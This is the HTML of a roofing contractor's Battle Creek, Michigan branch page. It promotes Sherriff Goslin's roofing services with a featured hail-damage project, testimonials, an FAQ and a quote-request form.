<h3>We believe everyone deserves a high-quality roof!&nbsp;</h3>
</div>
</div>

<div class="row large-up-2 medium-up-2 small-up-1 text-center">
<div class="columns">
<div class="counter-up">
<div class="numbers">100%</div>

<div class="numbers-title">Quality Guaranteed</div>
</div>

<p>We proudly offer only the highest quality shingle systems, backed by an exceptional 10-year service guarantee. Choosing us means more than just acquiring a roof; it's about forming a reliable partnership grounded in trust and excellence.</p>
</div>

<div class="columns">
<div class="counter-up">
<div class="numbers">120</div>

<div class="numbers-title">Years in Business</div>
</div>

<p>With over a century in the roofing industry, we've encountered every challenge imaginable while continually adopting innovations that elevate our services. Our quality, safety, and integrity ensure we are the professionals you can depend on.</p>
</div>

<div class="columns">
<div class="counter-up">
<div class="numbers">250K+</div>

<div class="numbers-title">Roof Projects</div>
</div>

<p>Each project we complete represents a commitment to your safety and comfort. With over 250,000 successful projects to our name, we've forged strong relationships within the community, providing families not just with roofs but the peace of mind they deserve.</p>
</div>

<div class="columns">
<div class="counter-up">
<div class="numbers">100's</div>

<div class="numbers-title">5-Star Ratings</div>
</div>

<p>Our 5-star ratings are a testament to our exceptional service and steadfast commitment to our clients. From the moment of the initial inspection through to the final cleanup, we strive to exceed your expectations. It’s our transparent communication and relentless dedication to excellence that have solidified our reputation as a trusted choice among homeowners!</p>
</div>
</div>
	</div>
</section>
</section>
<section class="content sub-page branch-page has-sub-banner full-page">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12" id="main-content">
      <div class="content-text">
        <div class="row align-center text-center">
<div class="columns large-8 small-12">
<h2 class="h1">The Most Recommended Roofing Company in Battle Creek, MI</h2>

<p>When it comes to protecting your home or business in Battle Creek, MI, trust matters. You need a roofing partner with a legacy of excellence. That&#39;s where <a href="/about/about-sherriff-goslin-roofing.html">Sherriff Goslin</a> steps in with over 120 years of proven expertise. We are the trusted choice of property owners, ensuring that your roofing needs are met with the highest standards of craftsmanship.</p>

<p>Our commitment to quality is unmatched. As local experts, we know the demands of Michigan&#39;s fluctuating weather conditions. We don&#39;t just provide roofing services; we build lasting relationships based on trust and transparency. Every project is handled with care by your dedicated project manager, who will guide you from your free roof inspection to the final nail, ensuring that every detail is executed flawlessly.</p>

<p>Don&#39;t compromise on the safety of your greatest investment. <a href="/battle-creek/branch.html#lead_box">Contact us today for your free roof inspection</a> and discover why Sherriff Goslin is Battle Creek&#39;s most recommended roofing company!</p>
</div>
</div>

<div class="row">
<div class="columns large-6 small-12"><img alt="" class="noframe" src="/cm/dpl/images/create/New_Updates/renditionDownload_(5).jpg" /></div>

<div class="columns large-6 small-12">
<h2 class="ribbon right"><strong>Driven by Quality, Safety &amp; Integrity</strong></h2>

<p>Whether you need a stylish residential roof or a durable solution for a large commercial facility, we cater to projects of any scale. Guided by quality, safety, and integrity, we guarantee a seamless experience that begins with free inspections and transparent estimates.</p>

<p>With our generous <a href="/residential-roofing-parent/roofing-services/our-guarantees.html">10-year service warranty</a>, we provide roofs designed to endure, all while thoroughly protecting your property.</p>
</div>
</div>

<div class="row">
<div class="columns large-6 small-12 large-order-2">
<div class="flex-video widescreen frame"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="315" referrerpolicy="strict-origin-when-cross-origin" src="https://www.youtube.com/embed/jSNVTMeVFSk?si=aiQTvxm_xAw8B2H7" width="560"></iframe></div>
</div>

<div class="columns large-6 large-order-1 small-12">
<h2 class="ribbon left"><strong>Signature Project for Battle Creek</strong></h2>

<div class="row">
<div class="columns small-12 medium-6">
<h3 style="margin-bottom: 5px; color:#96161A;">Where was the Project</h3>

<p>Battle Creek, MI</p>
</div>

<div class="columns small-12 medium-6">
<h3 style="margin-bottom: 5px; color:#96161A;">Who was the Customer</h3>

<p>Vascular Health Center</p>
</div>

<div class="columns small-12">
<h3 style="margin-bottom: 5px; color:#96161A;">Why Were We Called</h3>

<p>Called to do a routine inspection and uncovered sizable hail damage. We advised them to reach out to their insurance carrier. After an inspection by the insurance adjuster, hail damage was confirmed, and a claim was processed.</p>
</div>
</div>
</div>

<div class="columns large-order-3 small-12">
<h3 style="margin-bottom: 5px; color:#96161A;">What was Involved</h3>

<p>The roof replacement was scheduled to be done over weekend, as to not disrupt the business. We did a complete roof replacement using Atlas &ndash; StormMaster Shake shingles, Aspen Grove. We brought to the site 2 Equipters to assist with shingle removal and to keep property protected and dumpsters for removal of debris from the site.</p>

<h3 style="margin-bottom: 5px; color:#96161A;">Customers Quote or Statement After Job Was Done</h3>

<p>They were thrilled and love the new shingles, building looks great.</p>
</div>
</div>

<div class="row">
<div class="columns large-6 small-12"><img alt="" class="noframe" src="/cm/dpl/images/create/New_Updates/Branch_2.JPG" /></div>

<div class="columns large-6 small-12">
<h2 class="ribbon right"><strong>Prioritizing Safety for Your Peace of Mind</strong></h2>

<p><a href="/about/safety-first-program.html">Safety is our top priority</a>, shaping every aspect of our operations. We are committed to rigorous safety training and equipping our team with advanced tools that exceed OSHA standards. With a fully insured workforce, we cultivate a secure environment that reduces customer liability and builds trust in our services.</p>

<p>By prioritizing the protection of our employees, we ensure that your property is handled by responsible and skilled professionals who focus on delivering peace of mind.</p>
</div>
</div>

<div class="row">
<div class="columns large-6 small-12 large-order-2"><img alt="" class="noframe" src="/cm/dpl/images/create/New_Updates/DSC_6732.JPG" /></div>

<div class="columns large-6 large-order-1 small-12">
<h2 class="ribbon left"><strong>Experts in Repairs &amp; Replacements</strong></h2>

<p>Each project begins with a comprehensive, free inspection to evaluate your needs, ensuring we use only top-quality materials that are backed by strong manufacturer warranties. Whether you&#39;re looking to elevate the aesthetics of your home or need assistance with repairs from storm damage, we tailor our services to meet your needs. With our flexible financing options, you can kickstart your roofing project with ease.</p>

<h3>Choose Sherriff Goslin for:</h3>

<ul class="custom-list two-columns-ordered">
	<li>Residential Shingle Roofs</li>
	<li>Commercial Shingle Roofs</li>
	<li>Farm, Barn, &amp; Church Roofs</li>
	<li>Metal Roofs</li>
	<li>Flat Roofs</li>
	<li>New Roofs</li>
	<li>Roof Replacements</li>
	<li>Storm Damage Repair</li>
	<li>Leaky Roof Repair</li>
</ul>

<h4>Protect &amp; Beautify Your Home With Sherriff Goslin</h4>
<a class="button" href="/battle-creek/branch.html#lead_box">Request a Quote Now</a></div>
</div>

<div class="row columns text-center">
<h2>Residential &amp; Commercial Roofing Designed to Last</h2>
</div>

<div class="row small-up-1 medium-up-2 large-up-3 text-center">
<div class="columns">
<h3>Masters in Storm Damage Roof Repair</h3>

<p>When storms strike, you need a reliable team ready to restore order. Our roofing contractors leap into action, conducting thorough evaluations and providing essential repairs to protect your cherished property. We minimize disruptions in your life while fortifying your home&#39;s defenses against future weather challenges.</p>
</div>

<div class="columns">
<h3>Best Shingles Available in Battle Creek</h3>

<p>In Battle Creek, where weather can be unpredictable, having a roof that can stand the test of time is crucial. Our exclusive <a href="/residential-roofing-parent/shingles/art-loc.html">Art-Loc&reg; shingles</a> rise to the occasion with their innovative interlocking design that delivers outstanding impact resistance and remarkable longevity.</p>

<p>When you choose us for installation, you can rest assured knowing you&#39;re backed by comprehensive warranties.</p>
</div>

<div class="columns">
<h3>Your Go-To Roofing, Window &amp; Gutter Contractors</h3>

<p>Creating a stunning exterior starts with a well-integrated system! We believe that roofing, <a href="/battle-creek/exteriors/gutters.html">gutters</a>, and <a href="/battle-creek/exteriors/windows.html">windows</a> should work together harmoniously. Our team excels in uniting these essential elements to enhance your home&#39;s durability and energy efficiency, all while crafting an eye-catching appearance that leaves a powerful impression.</p>
</div>
</div>

<div class="row">
<div class="columns large-6 small-12"><img alt="" class="noframe" src="/images/AdobeStock_67587545.jpg" /></div>

<div class="columns large-6 small-12">
<h2 class="ribbon right"><strong>Why Generations of Homeowners Trust Sherriff Goslin Roofing</strong></h2>

<p>For over 120 years, Sherriff Goslin Roofing Co. has been a name homeowners can count on for quality, reliability, and craftsmanship. Our longevity is more than a point of pride&mdash;it&rsquo;s a reflection of the lasting relationships we&rsquo;ve built through honest work and dependable service.</p>

<p>With our exclusive Art-Loc Shingles and century-strong reputation, it&rsquo;s no surprise we&rsquo;ve long outlasted our Double Diamond Anniversary. When you choose us, you&rsquo;re getting more than a roof&mdash;you&rsquo;re choosing a company that has stood by its customers for generations and will continue to do so for years to come.</p>
</div>
</div>
      </div>
    </main>
  </div>
</section>
  <section class="content contact-section" class="contact_us">
    <div class="row large-unstack align-center collapse">
      <div class="content-main columns large-6">
        <div class="content-text">
          <h2 class="heading"><strong>Roofing Companies Near You: Sherriff Goslin in Battle Creek</strong></h2>

<h3>Free Inspections &amp; Quotes</h3>

<p>Your home or business deserves more than just a roof; it deserves a partner you can count on. With over 120 years of experience, Sherriff Goslin has established itself as a trusted name among homeowners and businesses in Battle Creek, MI, delivering exceptional service that maintains the safety and value of your property.</p>

<p>As soon as you get in touch, you&#39;ll be paired with a dedicated project manager who will provide tailored support and expert advice throughout the entire process, from that crucial inspection to the final walk-around.</p>

<p>Don&rsquo;t wait any longer; <a href="/battle-creek/branch.html">contact us today</a> to discuss your needs and arrange your free inspection.</p>

<hr />
<p><a href="https://goo.gl/maps/djNeWWAdkSL2nTHb6" target="_blank"><strong>Sherriff Goslin Roofing Battle Creek</strong><br />
10 Ave. C, Battle Creek, MI 49037</a></p>

<p>Mon-Fri 9am-5pm</p>

<p><a class="phone-link" href="tel:2699624036">(269) 962-4036</a></p>

<p><a class="phone-link" href="tel:8009251906">(800) 925-1906</a></p>
        </div>
      </div>
            <aside class="content-sub columns large-6">
        <div class="content-sub-text form-container">
          <div class="lead_box" id="lead_box">
                        <div class="lead-head">
              Request your <br/>
Free Roofing Quote            </div>
                                    <div class="lead-message">
              Simply give us a call at <strong><a href="tel:2699624036">(269) 962-4036</a></strong> or fill out our quick form. We will work our schedules around yours!            </div>
                        <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-19 fm-qt-ADDRESS">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Address&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="ADDRESS::AddressLine1" class="visually-hidden">Address Line 1</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine1]" id="ADDRESS::AddressLine1" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline1"
                                         />
                                         <div class="fm-addressline2">
                                    <label for="ADDRESS::AddressLine2" class="visually-hidden">Address Line 2</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine2]" id="ADDRESS::AddressLine2" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline2"
                                         /></div>
                                         <div class="fm-addressline3">
                                    <label for="ADDRESS::AddressLine3" class="visually-hidden">Address Line 3</label>
									<input type="text" name="QForm[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine3]" id="ADDRESS::AddressLine3" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required fm-text-addressline3"
                                         />
                                         </div>
                                         <input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine1][]" value="1" /><input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine2][]" value="1" /><input type="hidden" name="QFormAsked[FEI19::K::ADDRESS::K::FMI7::K::FEI19::AddressLine3][]" value="1" /></div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-20 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI20::K::CITY::K::FMI7::K::FEI20::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI20::K::CITY::K::FMI7::K::FEI20::City][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-21 fm-qt-STATE">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    State&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                	<div class="form-select-state-container" id="FormSelectStateContainer">
                                    									<label for="STATE::State" class="visually-hidden">State</label>
                                    <select size="1" name="QForm[FEI21::K::STATE::K::FMI7::K::FEI21::State]" id="STATE::State"
										style="  "
                                        class="form_text required"
                                        >
                                        <option value="">Select</option>
                                        <option value="AA">AA - Military</option><option value="AE">AE - Military</option><option value="AP">AP - Military</option><option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="GU">Guam</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="PR">Puerto Rico</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="VI">Virgin Islands</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>                                    </select>
                                                                        </div>
                                        <input type="hidden" name="QFormAsked[FEI21::K::STATE::K::FMI7::K::FEI21::State][]" value="1" />
                                                                        </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-37">
							<label for="QForm_37" class="visually-hidden"><div class="fm-question">How did you find us?</div></label>
						<div class="fm-question">How did you find us?</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI37::K::FMI7::K::FEI96][]" id="QForm_37" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI37::K::FMI7::K::FEI96][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-33">
							<label for="QForm_33" class="visually-hidden"><div class="fm-question">Are you an existing customer?</div></label>
						<div class="fm-question">Are you an existing customer?</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI33::K::FMI7::K::FEI77][]" id="QForm_33_1" class="form_radio "
									 value="Yes" />
									Yes
																							<input type="radio" name="QForm[QNI33::K::FMI7::K::FEI77][]" id="QForm_33_2" class="form_radio "
									 value="No" />
									No
												<input type="hidden" name="QFormAsked[QNI33::K::FMI7::K::FEI77][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-15">
							<label for="QForm_15" class="visually-hidden"><div class="fm-question">I am interested in</div></label>
						<div class="fm-question">I am interested in</div>					<div class="fm-answer form_answer">
					<div class="form-select-label">
  <div class="fm-question">I am interested in</div></div>
<div>
  <select name="QForm[QNI15::K::FMI7::K::FEI5][]" class="display-label" id="15">
    <option value="" selected disabled> Select One </option>
                        <option value="Roof Repair">Roof Repair</option>
                              <option value="Roof Replacement">Roof Replacement</option>
                              <option value="Commercial Shingle">Commercial Shingle</option>
                              <option value="Commercial Flat">Commercial Flat</option>
                              <option value="Other">Other</option>
                                                                                                                                                                                                  </select>
</div>					<input type="hidden" name="QFormAsked[QNI15::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-18">
							<label for="QForm_18" class="visually-hidden"><div class="fm-question">Preferred Method of Contact</div></label>
						<div class="fm-question">Preferred Method of Contact</div>					<div class="fm-answer form_answer">
																					<input type="radio" name="QForm[QNI18::K::FMI7::K::FEI22][]" id="QForm_18_1" class="form_radio "
									 value="Email" />
									Email
																							<input type="radio" name="QForm[QNI18::K::FMI7::K::FEI22][]" id="QForm_18_2" class="form_radio "
									 value="Phone Call" />
									Phone Call
												<input type="hidden" name="QFormAsked[QNI18::K::FMI7::K::FEI22][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-17">
							<label for="QForm_17" class="visually-hidden"><div class="fm-question">Best Time To Call</div></label>
						<div class="fm-question">Best Time To Call</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI17::K::FMI7::K::FEI24][]" id="QForm_17" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI17::K::FMI7::K::FEI24][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-19">
							<label for="QForm_19" class="visually-hidden"><div class="fm-question">Job Timeframe</div></label>
						<div class="fm-question">Job Timeframe</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI19::K::FMI7::K::FEI23][]" id="QForm_19" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="ASAP">ASAP</option><option value="This Month">This Month</option><option value="Next Month">Next Month</option>								</select>
												<input type="hidden" name="QFormAsked[QNI19::K::FMI7::K::FEI23][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-32">
							<label for="QForm_32" class="visually-hidden"><div class="fm-question">Current Location</div></label>
						<div class="fm-question">Current Location</div>					<div class="fm-answer form_answer">
					
<input type="text" class="visibily-hidden" tabindex="-1" name="QForm[QNI32::K::FMI7::K::FEI131][]" id="QForm_32" class="form_text width_99p " style="  " value="Battle Creek" size="35" aria-index="Current Location">
					<input type="hidden" name="QFormAsked[QNI32::K::FMI7::K::FEI131][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="CPDc/3dKNK8DoRoT7nh45IO8Nm5xywBzcOs6PHkP2VE=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>          </div>
        </div>
      </aside>
          </div>
  </section>

<section class="section-testimonials-slider">
  <div class="row columns text-center">
      </div>
  <div class="row align-center">
    <div class="columns large-8 small-12">
      <div class="flexslider">
        <ul class="slides">
                  <li>
                      <div class="heading">Made our roofing project easy for us.</div>
                      <blockquote>
                              <q>Their warranty was the best of the other companies we had bid our project. We love our new Earthblend Art-Loc roof it matches our siding perfectly! </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Will L. </cite>
                          </blockquote>
          </li>
                  <li>
                      <div class="heading">Great to work with!</div>
                      <blockquote>
                              <q>I received great customer service, expert knowledge, and had confidence workIng with such a well established company. They were very easy to get in touch with and responsive to my questions and requests. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Andrew P. </cite>
                          </blockquote>
          </li>
                  <li>
                      <div class="heading">Job well done.</div>
                      <blockquote>
                              <q>Everyone know the great reputation of the "Art-Loc" shingle but customer service keeps you in business for over 100 years. That's why I'm a return customer. </q>
                            <img src="/images/5-stars.png" class="rating-stars" alt="5 Star Rating">
                              <cite> Mike F. </cite>
                          </blockquote>
          </li>
                </ul>
      </div>
    </div>
  </div>
</section>

<section class="callout-faq" id="frequently-asked-questions">
	<div class="row align-center text-center">
    <div class="columns large-9 small-12">
            <h2 class="heading h3">
        <strong>Your Roofing in Battle Creek Questions, Answered</strong>
      </h2>
                          <div class="accordion-wrap" id="faq-0">
          <div class="accordion-click">What are the signs that my roof may need repair or replacement?</div>
          <div class="accordion-slide"><p>There are several signs to look out for when considering if your roof needs some attention. If you notice missing or curled shingles, dark spots appearing on your ceiling, or even granules collecting in your gutters, it might be time to call in the pros.</p>

<p>Additionally, if your roof is starting to show its age—especially if it's over 20 years old—or if your energy bills have been creeping up, a <a href="/battle-creek/branch.html">thorough inspection</a> can help identify any underlying issues before they become bigger problems.</p></div>
        </div>
              <div class="accordion-wrap" id="faq-1">
          <div class="accordion-click">How do I know if my shingles are suitable for the weather in Battle Creek?</div>
          <div class="accordion-slide"><p>The weather here can be quite unpredictable, so it's important to have shingles that can withstand the local climate. Our Art-Loc® shingles are specifically designed with an innovative interlocking system that offers fantastic impact resistance and longevity, making them ideal for our weather.</p>

<p>If you’re unsure about your current shingles, a <a href="https://www.sherriffgoslin.com/battle-creek/branch.html#lead_box">professional inspection</a> can help ensure you're adequately protected against whatever Mother Nature throws your way.</p></div>
        </div>
              <div class="accordion-wrap" id="faq-2">
          <div class="accordion-click">What steps should I take if my roof is damaged by a storm?</div>
          <div class="accordion-slide"><p>Storms can wreak havoc on your roof, so it’s important to act quickly if you notice any damage. Start by taking some clear photographs of the affected areas—this can be crucial when dealing with insurance claims later on. Then, <a href="https://www.sherriffgoslin.com/battle-creek/branch.html#lead_box">reach out to a Sherriff Goslin for a detailed inspection.</a> We’ll assess the damage and guide you through the best repair options to restore your roof.</p></div>
        </div>
              <div class="accordion-wrap" id="faq-3">
          <div class="accordion-click">How often should I have my roof inspected?</div>
          <div class="accordion-slide"><p>It's a good practice to have your roof inspected at least once a year, especially after severe weather events. Regular inspections help catch any potential issues before they escalate into costly repairs.</p>

<p>Additionally, if your home is older or you notice any signs of wear, increasing the frequency of inspections can help prolong the life of your roof and ensure that your home remains well protected.</p></div>
        </div>
              <div class="accordion-wrap" id="faq-4">
          <div class="accordion-click">What financing options do you offer for roofing projects?</div>
          <div class="accordion-slide"><p>We totally get that a new roof can be a big financial commitment, and that's why we offer flexible <a href="/about/financing-your-roof.html">financing options</a>. Our goal is to make it easier for you to get the roof you need without causing any financial strain.</p> 

<p>If you're curious about your options, don't hesitate to <a href="/battle-creek/branch.html">reach out to us!</a> We’re here to help you find a plan that works for you.</p></div>
        </div>
          </div>
	</div>
</section>

<section class="footer-navigation">
  <div class="row columns">
    <nav class="footer-links">
      <ul>
                    						<li class=" np-73">
						  <a href="/branch-locator.html" >
						    Residential Roofing						  </a>
																																		</li>            						<li class=" np-74">
						  <a href="/commercial-roofing-parent/shingle-roofs/commercial-shingle-roofs.html" >
						    Commercial Roofing						  </a>
